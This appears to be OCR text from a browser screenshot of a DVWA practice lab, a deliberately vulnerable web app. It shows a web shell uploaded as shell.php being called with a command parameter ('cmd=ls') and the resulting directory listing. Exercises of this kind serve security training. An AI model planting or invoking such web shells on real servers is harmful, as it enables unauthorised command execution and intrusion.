 192.168.1.11/dvwa/hackab
Not secure
192.168.1.11/dvwa/hackable/uploads/shell.php?cmd=ls
ciao
come
dvwa_email.png
shell.php
stai